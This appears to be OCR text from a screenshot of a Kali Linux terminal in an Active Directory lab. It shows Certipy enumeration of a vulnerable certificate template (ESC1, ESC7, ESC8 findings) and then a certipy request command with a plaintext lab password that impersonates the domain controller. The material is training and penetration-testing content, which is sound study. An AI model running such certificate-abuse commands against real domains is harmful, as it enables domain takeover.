 Kali-Linux-2022.2-vmware-amd64 - VMware Workstation 16 Player
Player
1 2 3 4 12:18
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~ kali@kali: ~
[!] Vulnerabilities
ESC7 : 'MARVEL.LOCAL\\Administrators' has dangerous permissions
ESC8 : Web Enrollment is enabled and Request Disposition is set to Issue
Certificate Templates
0
Template Name : VulnTemplate
Display Name : VulnTemplate
Enabled : True
Client Authentication : True
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : True
Certificate Name Flag : EnrolleeSuppliesSubject
Enrollment Flag : PublishToDs
IncludeSymmetricAlgorithms
Private Key Flag : 67108864
33554432
262144
131072
UseLegacyProvider
ExportableKey
Extended Key Usage : Client Authentication
Secure Email
Encrypting File System
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Validity Period : 1 year
Renewal Period : 6 weeks
Permissions
Enrollment Permissions
Enrollment Rights : MARVEL.LOCAL\Domain Admins
MARVEL.LOCAL\Domain Users
MARVEL.LOCAL\Enterprise Admins
MARVEL.LOCAL\Authenticated Users
Object Control Permissions
Owner : MARVEL.LOCAL\Administrator
Write Owner Principals : MARVEL.LOCAL\Domain Admins
MARVEL.LOCAL\Enterprise Admins
MARVEL.LOCAL\Administrator
Write Dacl Principals : MARVEL.LOCAL\Domain Admins
MARVEL.LOCAL\Enterprise Admins
MARVEL.LOCAL\Administrator
Write Property Principals : MARVEL.LOCAL\Domain Admins
MARVEL.LOCAL\Enterprise Admins
MARVEL.LOCAL\Administrator
[!] Vulnerabilities
ESC1 : 'MARVEL.LOCAL\\Domain Users' and 'MARVEL.LOCAL\\Authenticated Users' can enroll, enrollee supplies subject and template allows client authentication
┌──(kali㉿kali)-[~]
└─$ certipy req -u 'skhetani@marvel.local' -p 'Qwerty123!' -dc-ip '192.168.217.143' -target 'AVENGERS-DC.MARVEL.local' -ca 'MARVEL-AVENGERS-DC-CA' -template 'VulnTemplate' -dns 'AVENGERS-DC.MARVEL.local'
Type here to search 9+ zoom ENG 09:18 PM
01-03-2023 11